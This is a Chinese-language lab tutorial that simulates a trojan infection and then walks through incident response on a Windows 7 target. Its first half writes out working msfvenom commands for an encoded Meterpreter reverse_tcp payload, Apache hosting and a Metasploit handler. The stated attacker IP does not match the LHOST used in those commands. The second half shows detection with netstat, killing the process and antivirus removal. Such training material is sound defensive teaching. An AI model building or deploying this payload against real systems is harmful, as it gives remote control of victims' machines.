工具:

攻击机:

kail:192.168.108.131

kail下载地址:https://mirrors.aliyun.com/kali-images/kali-2021.3/kali-linux-2021.3-live-i386.iso

靶机:

windows 7: 192.168.108.132



1、在kali中制作木马文件:vhost.exe,放置在kali的网站目录下:/var/www/html

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.188.134 LPORT=9999 -b "\x00" -e x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/vhosts.exe



2、开启apache服务,模拟受害者访问攻击者木马文件所在的网址,并下载木马文件

systemctl start apache2

netstat -ntpl



3、在kali上启动msf控制器,并选择相关模块,设置目标ip和端口

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp



show options

set lhost 192.168.188.134

set lport 9999



4、在攻击机执行run命令监听端口,在靶机访问攻击机IP下载木马文件

kail:run

windows 7:http://192.168.108.131/vhost.exe

5、双击运行木马文件,然后回到攻击机发现连接成功

以上步骤模拟服务器挂马操作



6、现在受害者发现自己电脑中了木马,进行应急排查

netstat -ano | more

首先执行该命令来查看电脑运行程序有哪些存在异常,这里发现有个程序连接了一个外部IP,存在是木马的嫌疑,因此需要进一步测定。





7、打开任务管理器找到该PID对应的进程,首先结束该进程。



结束该进程后,kali与靶机连接中断



8、然后找到该进程对应的程序,接着使用一些杀毒软件检测该程序是否为木马。

经检测该程序确实为木马,删除该程序即可。在该模拟中则应急结束,然而在实际情况中还需要查出漏洞点,修复该漏洞,安装杀毒软件以及防火墙后应急结束。

总结

windows木马排查方向

1、可能通过网络连接观察异常的端口或者IP通信

2、可以通过任务管理器,详细信息,找到异常文件,使用杀毒软件检测

防御:

1、开启windows 防火墙

2、安装正版杀毒软件